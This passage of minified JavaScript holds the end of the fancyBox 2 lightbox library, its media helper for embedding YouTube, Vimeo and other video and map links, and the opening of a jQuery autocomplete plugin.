a=b.coming;a&&!1!==b.trigger("onCancel")&&(b.hideLoading(),b.ajaxLoad&&b.ajaxLoad.abort(),b.ajaxLoad=null,b.imgPreload&&(b.imgPreload.onload=b.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),b.coming=null,b.current||b._afterZoomOut(a))},close:function(a){b.cancel();!1!==b.trigger("beforeClose")&&(b.unbindEvents(),b.isActive&&(!b.isOpen||!0===a?(f(".fancybox-wrap").stop(!0).trigger("onReset").remove(),b._afterZoomOut()):(b.isOpen=b.isOpened=!1,b.isClosing=!0,f(".fancybox-item, .fancybox-nav").remove(),b.wrap.stop(!0,!0).removeClass("fancybox-opened"),b.transitions[b.current.closeMethod]())))},play:function(a){var d=function(){clearTimeout(b.player.timer)},e=function(){d();b.current&&b.player.isActive&&(b.player.timer=setTimeout(b.next,b.current.playSpeed))},c=function(){d();p.unbind(".player");b.player.isActive=!1;b.trigger("onPlayEnd")};if(!0===a||!b.player.isActive&&!1!==a){if(b.current&&(b.current.loop||b.current.index<b.group.length-1))b.player.isActive=!0,p.bind({"onCancel.player beforeClose.player":c,"onUpdate.player":e,"beforeLoad.player":d}),e(),b.trigger("onPlayStart")}else c()},next:function(a){var d=b.current;d&&(q(a)||(a=d.direction.next),b.jumpto(d.index+1,a,"next"))},prev:function(a){var d=b.current;d&&(q(a)||(a=d.direction.prev),b.jumpto(d.index-1,a,"prev"))},jumpto:function(a,d,e){var c=b.current;c&&(a=l(a),b.direction=d||c.direction[a>=c.index?"next":"prev"],b.router=e||"jumpto",c.loop&&(0>a&&(a=c.group.length+a%c.group.length),a%=c.group.length),c.group[a]!==v&&(b.cancel(),b._start(a)))},reposition:function(a,d){var e=b.current,c=e?e.wrap:null,k;c&&(k=b._getPosition(d),a&&"scroll"===a.type?(delete k.position,c.stop(!0,!0).animate(k,200)):(c.css(k),e.pos=f.extend({},e.dim,k)))},update:function(a){var d=a&&a.type,e=!d||"orientationchange"===d;e&&(clearTimeout(B),B=null);b.isOpen&&!B&&(B=setTimeout(function(){var c=b.current;c&&!b.isClosing&&(b.wrap.removeClass("fancybox-tmp"),(e||"load"===d||"resize"===d&&c.autoResize)&&b._setDimension(),"scroll"===d&&c.canShrink||b.reposition(a),b.trigger("onUpdate"),B=null)},e&&!s?0:300))},toggle:function(a){b.isOpen&&(b.current.fitToView="boolean"===f.type(a)?a:!b.current.fitToView,s&&(b.wrap.removeAttr("style").addClass("fancybox-tmp"),b.trigger("onUpdate")),b.update())},hideLoading:function(){p.unbind(".loading");f("#fancybox-loading").remove()},showLoading:function(){var a,d;b.hideLoading();a=f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");p.bind("keydown.loading",function(a){if(27===(a.which||a.keyCode))a.preventDefault(),b.cancel()});b.defaults.fixed||(d=b.getViewport(),a.css({position:"absolute",top:0.5*d.h+d.y,left:0.5*d.w+d.x}))},getViewport:function(){var a=b.current&&b.current.locked||!1,d={x:n.scrollLeft(),y:n.scrollTop()};a?(d.w=a[0].clientWidth,d.h=a[0].clientHeight):(d.w=s&&r.innerWidth?r.innerWidth:n.width(),d.h=s&&r.innerHeight?r.innerHeight:n.height());return d},unbindEvents:function(){b.wrap&&t(b.wrap)&&b.wrap.unbind(".fb");p.unbind(".fb");n.unbind(".fb")},bindEvents:function(){var a=b.current,d;a&&(n.bind("orientationchange.fb"+(s?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),b.update),(d=a.keys)&&p.bind("keydown.fb",function(e){var c=e.which||e.keyCode,k=e.target||e.srcElement;if(27===c&&b.coming)return!1;!e.ctrlKey&&(!e.altKey&&!e.shiftKey&&!e.metaKey&&(!k||!k.type&&!f(k).is("[contenteditable]")))&&f.each(d,function(d,k){if(1<a.group.length&&k[c]!==v)return b[d](k[c]),e.preventDefault(),!1;if(-1<f.inArray(c,k))return b[d](),e.preventDefault(),!1})}),f.fn.mousewheel&&a.mouseWheel&&b.wrap.bind("mousewheel.fb",function(d,c,k,g){for(var h=f(d.target||null),j=!1;h.length&&!j&&!h.is(".fancybox-skin")&&!h.is(".fancybox-wrap");)j=h[0]&&!(h[0].style.overflow&&"hidden"===h[0].style.overflow)&&(h[0].clientWidth&&h[0].scrollWidth>h[0].clientWidth||h[0].clientHeight&&h[0].scrollHeight>h[0].clientHeight),h=f(h).parent();if(0!==c&&!j&&1<b.group.length&&!a.canShrink){if(0<g||0<k)b.prev(0<g?"down":"left");else if(0>g||0>k)b.next(0>g?"up":"right");d.preventDefault()}}))},trigger:function(a,d){var e,c=d||b.coming||b.current;if(c){f.isFunction(c[a])&&(e=c[a].apply(c,Array.prototype.slice.call(arguments,1)));if(!1===e)return!1;c.helpers&&f.each(c.helpers,function(d,e){if(e&&b.helpers[d]&&f.isFunction(b.helpers[d][a]))b.helpers[d][a](f.extend(!0,{},b.helpers[d].defaults,e),c)});p.trigger(a)}},isImage:function(a){return q(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(a){return q(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d={},e,c;a=l(a);e=b.group[a]||null;if(!e)return!1;d=f.extend(!0,{},b.opts,e);e=d.margin;c=d.padding;"number"===f.type(e)&&(d.margin=[e,e,e,e]);"number"===f.type(c)&&(d.padding=[c,c,c,c]);d.modal&&f.extend(!0,d,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});d.autoSize&&(d.autoWidth=d.autoHeight=!0);"auto"===d.width&&(d.autoWidth=!0);"auto"===d.height&&(d.autoHeight=!0);d.group=b.group;d.index=a;b.coming=d;if(!1===b.trigger("beforeLoad"))b.coming=null;else{c=d.type;e=d.href;if(!c)return b.coming=null,b.current&&b.router&&"jumpto"!==b.router?(b.current.index=a,b[b.router](b.direction)):!1;b.isActive=!0;if("image"===c||"swf"===c)d.autoHeight=d.autoWidth=!1,d.scrolling="visible";"image"===c&&(d.aspectRatio=!0);"iframe"===c&&s&&(d.scrolling="scroll");d.wrap=f(d.tpl.wrap).addClass("fancybox-"+(s?"mobile":"desktop")+" fancybox-type-"+c+" fancybox-tmp "+d.wrapCSS).appendTo(d.parent||"body");f.extend(d,{skin:f(".fancybox-skin",d.wrap),outer:f(".fancybox-outer",d.wrap),inner:f(".fancybox-inner",d.wrap)});f.each(["Top","Right","Bottom","Left"],function(a,b){d.skin.css("padding"+b,w(d.padding[a]))});b.trigger("onReady");if("inline"===c||"html"===c){if(!d.content||!d.content.length)return b._error("content")}else if(!e)return b._error("href");"image"===c?b._loadImage():"ajax"===c?b._loadAjax():"iframe"===c?b._loadIframe():b._afterLoad()}},_error:function(a){f.extend(b.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:b.coming.tpl.error});b._afterLoad()},_loadImage:function(){var a=b.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null;b.coming.width=this.width/b.opts.pixelRatio;b.coming.height=this.height/b.opts.pixelRatio;b._afterLoad()};a.onerror=function(){this.onload=this.onerror=null;b._error("image")};a.src=b.coming.href;!0!==a.complete&&b.showLoading()},_loadAjax:function(){var a=b.coming;b.showLoading();b.ajaxLoad=f.ajax(f.extend({},a.ajax,{url:a.href,error:function(a,e){b.coming&&"abort"!==e?b._error("ajax",a):b.hideLoading()},success:function(d,e){"success"===e&&(a.content=d,b._afterLoad())}}))},_loadIframe:function(){var a=b.coming,d=f(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",s?"auto":a.iframe.scrolling).attr("src",a.href);f(a.wrap).bind("onReset",function(){try{f(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}});a.iframe.preload&&(b.showLoading(),d.one("load",function(){f(this).data("ready",1);s||f(this).bind("load.fb",b.update);f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();b._afterLoad()}));a.content=d.appendTo(a.inner);a.iframe.preload||b._afterLoad()},_preloadImages:function(){var a=b.group,d=b.current,e=a.length,c=d.preload?Math.min(d.preload,e-1):0,f,g;for(g=1;g<=c;g+=1)f=a[(d.index+g)%e],"image"===f.type&&f.href&&((new Image).src=f.href)},_afterLoad:function(){var a=b.coming,d=b.current,e,c,k,g,h;b.hideLoading();if(a&&!1!==b.isActive)if(!1===b.trigger("afterLoad",a,d))a.wrap.stop(!0).trigger("onReset").remove(),b.coming=null;else{d&&(b.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());b.unbindEvents();e=a.content;c=a.type;k=a.scrolling;f.extend(b,{wrap:a.wrap,skin:a.skin,outer:a.outer,inner:a.inner,current:a,previous:d});g=a.href;switch(c){case"inline":case"ajax":case"html":a.selector?e=f("<div>").html(e).find(a.selector):t(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){f(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case"image":e=a.tpl.image.replace("{href}",g);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+g+'"></param>',h="",f.each(a.swf,function(a,b){e+='<param name="'+a+'" value="'+b+'"></param>';h+=" "+a+'="'+b+'"'}),e+='<embed src="'+g+'" type="application/x-shockwave-flash" width="100%" height="100%"'+h+"></embed></object>"}(!t(e)||!e.parent().is(a.inner))&&a.inner.append(e);b.trigger("beforeShow");a.inner.css("overflow","yes"===k?"scroll":"no"===k?"hidden":k);b._setDimension();b.reposition();b.isOpen=!1;b.coming=null;b.bindEvents();if(b.isOpened){if(d.prevMethod)b.transitions[d.prevMethod]()}else f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();b.transitions[b.isOpened?a.nextMethod:a.openMethod]();b._preloadImages()}},_setDimension:function(){var a=b.getViewport(),d=0,e=!1,c=!1,e=b.wrap,k=b.skin,g=b.inner,h=b.current,c=h.width,j=h.height,m=h.minWidth,u=h.minHeight,n=h.maxWidth,p=h.maxHeight,s=h.scrolling,q=h.scrollOutside?h.scrollbarWidth:0,x=h.margin,y=l(x[1]+x[3]),r=l(x[0]+x[2]),v,z,t,C,A,F,B,D,H;e.add(k).add(g).width("auto").height("auto").removeClass("fancybox-tmp");x=l(k.outerWidth(!0)-k.width());v=l(k.outerHeight(!0)-k.height());z=y+x;t=r+v;C=E(c)?(a.w-z)*l(c)/100:c;A=E(j)?(a.h-t)*l(j)/100:j;if("iframe"===h.type){if(H=h.content,h.autoHeight&&1===H.data("ready"))try{H[0].contentWindow.document.location&&(g.width(C).height(9999),F=H.contents().find("body"),q&&F.css("overflow-x","hidden"),A=F.outerHeight(!0))}catch(G){}}else if(h.autoWidth||h.autoHeight)g.addClass("fancybox-tmp"),h.autoWidth||g.width(C),h.autoHeight||g.height(A),h.autoWidth&&(C=g.width()),h.autoHeight&&(A=g.height()),g.removeClass("fancybox-tmp");c=l(C);j=l(A);D=C/A;m=l(E(m)?l(m,"w")-z:m);n=l(E(n)?l(n,"w")-z:n);u=l(E(u)?l(u,"h")-t:u);p=l(E(p)?l(p,"h")-t:p);F=n;B=p;h.fitToView&&(n=Math.min(a.w-z,n),p=Math.min(a.h-t,p));z=a.w-y;r=a.h-r;h.aspectRatio?(c>n&&(c=n,j=l(c/D)),j>p&&(j=p,c=l(j*D)),c<m&&(c=m,j=l(c/D)),j<u&&(j=u,c=l(j*D))):(c=Math.max(m,Math.min(c,n)),h.autoHeight&&"iframe"!==h.type&&(g.width(c),j=g.height()),j=Math.max(u,Math.min(j,p)));if(h.fitToView)if(g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height(),h.aspectRatio)for(;(a>z||y>r)&&(c>m&&j>u)&&!(19<d++);)j=Math.max(u,Math.min(p,j-10)),c=l(j*D),c<m&&(c=m,j=l(c/D)),c>n&&(c=n,j=l(c/D)),g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height();else c=Math.max(m,Math.min(c,c-(a-z))),j=Math.max(u,Math.min(j,j-(y-r)));q&&("auto"===s&&j<A&&c+x+q<z)&&(c+=q);g.width(c).height(j);e.width(c+x);a=e.width();y=e.height();e=(a>z||y>r)&&c>m&&j>u;c=h.aspectRatio?c<F&&j<B&&c<C&&j<A:(c<F||j<B)&&(c<C||j<A);f.extend(h,{dim:{width:w(a),height:w(y)},origWidth:C,origHeight:A,canShrink:e,canExpand:c,wPadding:x,hPadding:v,wrapSpace:y-k.outerHeight(!0),skinSpace:k.height()-j});!H&&(h.autoHeight&&j>u&&j<p&&!c)&&g.height("auto")},_getPosition:function(a){var d=b.current,e=b.getViewport(),c=d.margin,f=b.wrap.width()+c[1]+c[3],g=b.wrap.height()+c[0]+c[2],c={position:"absolute",top:c[0],left:c[3]};d.autoCenter&&d.fixed&&!a&&g<=e.h&&f<=e.w?c.position="fixed":d.locked||(c.top+=e.y,c.left+=e.x);c.top=w(Math.max(c.top,c.top+(e.h-g)*d.topRatio));c.left=w(Math.max(c.left,c.left+(e.w-f)*d.leftRatio));return c},_afterZoomIn:function(){var a=b.current;a&&(b.isOpen=b.isOpened=!0,b.wrap.css("overflow","visible").addClass("fancybox-opened"),b.update(),(a.closeClick||a.nextClick&&1<b.group.length)&&b.inner.css("cursor","pointer").bind("click.fb",function(d){!f(d.target).is("a")&&!f(d.target).parent().is("a")&&(d.preventDefault(),b[a.closeClick?"close":"next"]())}),a.closeBtn&&f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb",function(a){a.preventDefault();b.close()}),a.arrows&&1<b.group.length&&((a.loop||0<a.index)&&f(a.tpl.prev).appendTo(b.outer).bind("click.fb",b.prev),(a.loop||a.index<b.group.length-1)&&f(a.tpl.next).appendTo(b.outer).bind("click.fb",b.next)),b.trigger("afterShow"),!a.loop&&a.index===a.group.length-1?b.play(!1):b.opts.autoPlay&&!b.player.isActive&&(b.opts.autoPlay=!1,b.play()))},_afterZoomOut:function(a){a=a||b.current;f(".fancybox-wrap").trigger("onReset").remove();f.extend(b,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});b.trigger("afterClose",a)}});b.transitions={getOrigPosition:function(){var a=b.current,d=a.element,e=a.orig,c={},f=50,g=50,h=a.hPadding,j=a.wPadding,m=b.getViewport();!e&&(a.isDom&&d.is(":visible"))&&(e=d.find("img:first"),e.length||(e=d));t(e)?(c=e.offset(),e.is("img")&&(f=e.outerWidth(),g=e.outerHeight())):(c.top=m.y+(m.h-g)*a.topRatio,c.left=m.x+(m.w-f)*a.leftRatio);if("fixed"===b.wrap.css("position")||a.locked)c.top-=m.y,c.left-=m.x;return c={top:w(c.top-h*a.topRatio),left:w(c.left-j*a.leftRatio),width:w(f+j),height:w(g+h)}},step:function(a,d){var e,c,f=d.prop;c=b.current;var g=c.wrapSpace,h=c.skinSpace;if("width"===f||"height"===f)e=d.end===d.start?1:(a-d.start)/(d.end-d.start),b.isClosing&&(e=1-e),c="width"===f?c.wPadding:c.hPadding,c=a-c,b.skin[f](l("width"===f?c:c-g*e)),b.inner[f](l("width"===f?c:c-g*e-h*e))},zoomIn:function(){var a=b.current,d=a.pos,e=a.openEffect,c="elastic"===e,k=f.extend({opacity:1},d);delete k.position;c?(d=this.getOrigPosition(),a.openOpacity&&(d.opacity=0.1)):"fade"===e&&(d.opacity=0.1);b.wrap.css(d).animate(k,{duration:"none"===e?0:a.openSpeed,easing:a.openEasing,step:c?this.step:null,complete:b._afterZoomIn})},zoomOut:function(){var a=b.current,d=a.closeEffect,e="elastic"===d,c={opacity:0.1};e&&(c=this.getOrigPosition(),a.closeOpacity&&(c.opacity=0.1));b.wrap.animate(c,{duration:"none"===d?0:a.closeSpeed,easing:a.closeEasing,step:e?this.step:null,complete:b._afterZoomOut})},changeIn:function(){var a=b.current,d=a.nextEffect,e=a.pos,c={opacity:1},f=b.direction,g;e.opacity=0.1;"elastic"===d&&(g="down"===f||"up"===f?"top":"left","down"===f||"right"===f?(e[g]=w(l(e[g])-200),c[g]="+=200px"):(e[g]=w(l(e[g])+200),c[g]="-=200px"));"none"===d?b._afterZoomIn():b.wrap.css(e).animate(c,{duration:a.nextSpeed,easing:a.nextEasing,complete:b._afterZoomIn})},changeOut:function(){var a=b.previous,d=a.prevEffect,e={opacity:0.1},c=b.direction;"elastic"===d&&(e["down"===c||"up"===c?"top":"left"]=("up"===c||"left"===c?"-":"+")+"=200px");a.wrap.animate(e,{duration:"none"===d?0:a.prevSpeed,easing:a.prevEasing,complete:function(){f(this).trigger("onReset").remove()}})}};b.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!s,fixed:!0},overlay:null,fixed:!1,el:f("html"),create:function(a){a=f.extend({},this.defaults,a);this.overlay&&this.close();this.overlay=f('<div class="fancybox-overlay"></div>').appendTo(b.coming?b.coming.parent:a.parent);this.fixed=!1;a.fixed&&b.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(a){var d=this;a=f.extend({},this.defaults,a);this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a);this.fixed||(n.bind("resize.overlay",f.proxy(this.update,this)),this.update());a.closeClick&&this.overlay.bind("click.overlay",function(a){if(f(a.target).hasClass("fancybox-overlay"))return b.isActive?b.close():d.close(),!1});this.overlay.css(a.css).show()},close:function(){var a,b;n.unbind("resize.overlay");this.el.hasClass("fancybox-lock")&&(f(".fancybox-margin").removeClass("fancybox-margin"),a=n.scrollTop(),b=n.scrollLeft(),this.el.removeClass("fancybox-lock"),n.scrollTop(a).scrollLeft(b));f(".fancybox-overlay").remove().hide();f.extend(this,{overlay:null,fixed:!1})},update:function(){var a="100%",b;this.overlay.width(a).height("100%");I?(b=Math.max(G.documentElement.offsetWidth,G.body.offsetWidth),p.width()>b&&(a=p.width())):p.width()>n.width()&&(a=p.width());this.overlay.width(a).height(p.height())},onReady:function(a,b){var e=this.overlay;f(".fancybox-overlay").stop(!0,!0);e||this.create(a);a.locked&&(this.fixed&&b.fixed)&&(e||(this.margin=p.height()>n.height()?f("html").css("margin-right").replace("px",""):!1),b.locked=this.overlay.append(b.wrap),b.fixed=!1);!0===a.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){var e,c;b.locked&&(!1!==this.margin&&(f("*").filter(function(){return"fixed"===f(this).css("position")&&!f(this).hasClass("fancybox-overlay")&&!f(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),e=n.scrollTop(),c=n.scrollLeft(),this.el.addClass("fancybox-lock"),n.scrollTop(e).scrollLeft(c));this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!b.coming&&this.overlay.fadeOut(a.speedOut,f.proxy(this.close,this))}};b.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(a){var d=b.current,e=d.title,c=a.type;f.isFunction(e)&&(e=e.call(d.element,d));if(q(e)&&""!==f.trim(e)){d=f('<div class="fancybox-title fancybox-title-'+c+'-wrap">'+e+"</div>");switch(c){case"inside":c=b.skin;break;case"outside":c=b.wrap;break;case"over":c=b.inner;break;default:c=b.skin,d.appendTo("body"),I&&d.width(d.width()),d.wrapInner('<span class="child"></span>'),b.current.margin[2]+=Math.abs(l(d.css("margin-bottom")))}d["top"===a.position?"prependTo":"appendTo"](c)}}};f.fn.fancybox=function(a){var d,e=f(this),c=this.selector||"",k=function(g){var h=f(this).blur(),j=d,k,l;!g.ctrlKey&&(!g.altKey&&!g.shiftKey&&!g.metaKey)&&!h.is(".fancybox-wrap")&&(k=a.groupAttr||"data-fancybox-group",l=h.attr(k),l||(k="rel",l=h.get(0)[k]),l&&(""!==l&&"nofollow"!==l)&&(h=c.length?f(c):e,h=h.filter("["+k+'="'+l+'"]'),j=h.index(this)),a.index=j,!1!==b.open(h,a)&&g.preventDefault())};a=a||{};d=a.index||0;!c||!1===a.live?e.unbind("click.fb-start").bind("click.fb-start",k):p.undelegate(c,"click.fb-start").delegate(c+":not('.fancybox-item, .fancybox-nav')","click.fb-start",k);this.filter("[data-fancybox-start=1]").trigger("click");return this};p.ready(function(){var a,d;f.scrollbarWidth===v&&(f.scrollbarWidth=function(){var a=f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),b=b.innerWidth()-b.height(99).innerWidth();a.remove();return b});if(f.support.fixedPosition===v){a=f.support;d=f('<div style="position:fixed;top:20px;"></div>').appendTo("body");var e=20===d[0].offsetTop||15===d[0].offsetTop;d.remove();a.fixedPosition=e}f.extend(b.defaults,{scrollbarWidth:f.scrollbarWidth(),fixed:f.support.fixedPosition,parent:f("body")});a=f(r).width();J.addClass("fancybox-lock-test");d=f(r).width();J.removeClass("fancybox-lock-test");f("<style type='text/css'>.fancybox-margin{margin-right:"+(d-a)+"px;}</style>").appendTo("head")})})(window,document,jQuery);/*!
 * Media helper for fancyBox
 * version: 1.0.6 (Fri, 14 Jun 2013)
 * @requires fancyBox v2.0 or later
 *
 * Usage:
 *     $(".fancybox").fancybox({
 *         helpers : {
 *             media: true
 *         }
 *     });
 *
 * Set custom URL parameters:
 *     $(".fancybox").fancybox({
 *         helpers : {
 *             media: {
 *                 youtube : {
 *                     params : {
 *                         autoplay : 0
 *                     }
 *                 }
 *             }
 *         }
 *     });
 *
 * Or:
 *     $(".fancybox").fancybox({,
 *         helpers : {
 *             media: true
 *         },
 *         youtube : {
 *             autoplay: 0
 *         }
 *     });
 *
 *  Supports:
 *
 *      Youtube
 *          http://www.youtube.com/watch?v=opj24KnzrWo
 *          http://www.youtube.com/embed/opj24KnzrWo
 *          http://youtu.be/opj24KnzrWo
 *			http://www.youtube-nocookie.com/embed/opj24KnzrWo
 *      Vimeo
 *          http://vimeo.com/40648169
 *          http://vimeo.com/channels/staffpicks/38843628
 *          http://vimeo.com/groups/surrealism/videos/36516384
 *          http://player.vimeo.com/video/45074303
 *      Metacafe
 *          http://www.metacafe.com/watch/7635964/dr_seuss_the_lorax_movie_trailer/
 *          http://www.metacafe.com/watch/7635964/
 *      Dailymotion
 *          http://www.dailymotion.com/video/xoytqh_dr-seuss-the-lorax-premiere_people
 *      Twitvid
 *          http://twitvid.com/QY7MD
 *      Twitpic
 *          http://twitpic.com/7p93st
 *      Instagram
 *          http://instagr.am/p/IejkuUGxQn/
 *          http://instagram.com/p/IejkuUGxQn/
 *      Google maps
 *          http://maps.google.com/maps?q=Eiffel+Tower,+Avenue+Gustave+Eiffel,+Paris,+France&t=h&z=17
 *          http://maps.google.com/?ll=48.857995,2.294297&spn=0.007666,0.021136&t=m&z=16
 *          http://maps.google.com/?ll=48.859463,2.292626&spn=0.000965,0.002642&t=m&z=19&layer=c&cbll=48.859524,2.292532&panoid=YJ0lq28OOy3VT2IqIuVY0g&cbp=12,151.58,,0,-15.56
 */
(function($){"use strict";var F=$.fancybox,format=function(url,rez,params){params=params||'';if($.type(params)==="object"){params=$.param(params,true);}
$.each(rez,function(key,value){url=url.replace('$'+key,value||'');});if(params.length){url+=(url.indexOf('?')>0?'&':'?')+params;}
return url;};F.helpers.media={defaults:{youtube:{matcher:/(youtube\.com|youtu\.be|youtube-nocookie\.com)\/(watch\?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*)).*/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:'opaque',enablejsapi:1},type:'iframe',url:'//www.youtube.com/embed/$3'},vimeo:{matcher:/(?:vimeo(?:pro)?.com)\/(?:[^\d]+)?(\d+)(?:.*)/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},type:'iframe',url:'//player.vimeo.com/video/$1'},metacafe:{matcher:/metacafe.com\/(?:watch|fplayer)\/([\w\-]{1,10})/,params:{autoPlay:'yes'},type:'swf',url:function(rez,params,obj){obj.swf.flashVars='playerVars='+$.param(params,true);return'//www.metacafe.com/fplayer/'+rez[1]+'/.swf';}},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:'swf',url:'//www.dailymotion.com/swf/video/$1'},twitvid:{matcher:/twitvid\.com\/([a-zA-Z0-9_\-\?\=]+)/i,params:{autoplay:0},type:'iframe',url:'//www.twitvid.com/embed.php?guid=$1'},twitpic:{matcher:/twitpic\.com\/(?!(?:place|photos|events)\/)([a-zA-Z0-9\?\=\-]+)/i,type:'image',url:'//twitpic.com/show/full/$1/'},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:'image',url:'//$1/p/$2/media/?size=l'},google_maps:{matcher:/maps\.google\.([a-z]{2,3}(\.[a-z]{2})?)\/(\?ll=|maps\?)(.*)/i,type:'iframe',url:function(rez){return'//maps.google.'+rez[1]+'/'+rez[3]+''+rez[4]+'&output='+(rez[4].indexOf('layer=c')>0?'svembed':'embed');}}},beforeLoad:function(opts,obj){var url=obj.href||'',type=false,what,item,rez,params;for(what in opts){if(opts.hasOwnProperty(what)){item=opts[what];rez=url.match(item.matcher);if(rez){type=item.type;params=$.extend(true,{},item.params,obj[what]||($.isPlainObject(opts[what])?opts[what].params:null));url=$.type(item.url)==="function"?item.url.call(this,rez,params,obj):format(item.url,rez,params);break;}}}
if(type){obj.href=url;obj.type=type;obj.autoHeight=false;}}};}(jQuery));;(function($){$.fn.extend({autocomplete:function(b,d){var c=typeof b=="string";d=$.extend({},$.Autocompleter.defaults,{url:c?b:null,data:c?null:b,delay:c?$.Autocompleter.defaults.delay:10,max:d&&!d.scroll?10:150},d);d.highlight=d.highlight||function(a){return a};d.formatMatch=d.formatMatch||d.formatItem;return this.each(function(){new $.Autocompleter(this,d)})},result:function(a){return this.bind("result",a)},search:function(a){return this.trigger("search",[a])},flushCache:function(){return this.trigger("flushCache")},setOptions:function(a){return this.trigger("setOptions",[a])},unautocomplete:function(){return this.trigger("unautocomplete")}});$.Autocompleter=function(o,r){var t={UP:38,DOWN:40,DEL:46,TAB:9,RETURN:13,ESC:27,COMMA:188,PAGEUP:33,PAGEDOWN:34,BACKSPACE:8};var u=$(o).attr("autocomplete","off").addClass(r.inputClass);var p;var m="";var n=$.Autocompleter.Cache(r);var s=0;var k;var h={mouseDownOnSelect:false};var l=$.Autocompleter.Select(r,o,selectCurrent,h);var j;$.browser.opera&&$(o.form).bind("submit.autocomplete",function(){if(j){j=false;return false}});u.bind(($.browser.opera?"keypress":"keydown")+".autocomplete",function(a){s=1;k=a.keyCode;switch(a.keyCode){case t.UP:a.preventDefault();if(l.visible()){l.prev()}else{onChange(0,true)}
break;case t.DOWN:a.preventDefault();if(l.visible()){l.next()}else{onChange(0,true)}
break;case t.PAGEUP:a.preventDefault();if(l.visible()){l.pageUp()}else{onChange(0,true)}
break;case t.PAGEDOWN:a.preventDefault();if(l.visible()){l.pageDown()}else{onChange(0,true)}
break;case r.multiple&&$.trim(r.multipleSeparator)==","&&t.COMMA:case t.TAB:case t.RETURN:if(selectCurrent()){a.preventDefault();j=true;return false}
break;case t.ESC:l.hide();break;default:clearTimeout(p);p=setTimeout(onChange,r.delay);break}}).focus(function(){s++}).blur(function(){s=0;if(!h.mouseDownOnSelect){hideResults()}}).click(function(){if(s++>1&&!l.visible()){onChange(0,true)}}).bind("search",function(){var c=(arguments.length>1)?arguments[1]:null;function findValueCallback(q,a){var b;if(a&&a.length){for(var i=0;i<a.length;i++){if(a[i].result.toLowerCase()==q.toLowerCase()){b=a[i];break}}}
if(typeof c=="function")c(b);else u.trigger("result",b&&[b.data,b.value])}
$.each(trimWords(u.val()),function(i,a){request(a,findValueCallback,findValueCallback)})}).bind("flushCache",function(){n.flush()}).bind("setOptions",function(){$.extend(r,arguments[1]);if("data"in arguments[1])n.populate()}).bind("unautocomplete",function(){l.unbind();u.unbind();$(o.form).unbind(".autocomplete")});function selectCurrent(){var e=l.selected();if(!e)return false;var v=e.result;m=v;if(r.multiple){var b=trimWords(u.val());if(b.length>1){var f=r.multipleSeparator.length;var c=$(o).selection().start;var d,progress=0;$.each(b,function(i,a){progress+=a.length;if(c<=progress){d=i;return false}
progress+=f});b[d]=v;v=b.join(r.multipleSeparator)}
v+=r.multipleSeparator}
u.val(v);hideResultsNow();u.trigger("result",[e.data,e.value]);$(u).closest("form").submit();return true}
function onChange(b,c){if(k==t.DEL){l.hide();return}
var a=u.val();if(!c&&a==m)return;m=a;a=lastWord(a);if(a.length>=r.minChars){u.addClass(r.loadingClass);if(!r.matchCase)a=a.toLowerCase();request(a,receiveData,hideResultsNow)}else{stopLoading();l.hide()}};function trimWords(b){if(!b)return[""];if(!r.multiple)return[$.trim(b)];return $.map(b.split(r.multipleSeparator),function(a){return $.trim(b).length?$.trim(a):null})}
function lastWord(a){if(!r.multiple)return a;var c=trimWords(a);if(c.length==1)return c[0];var b=$(o).selection().start;if(b==a.length){c=trimWords(a)}else{c=trimWords(a.replace(a.substring(b),""))}
return c[c.length-1]}
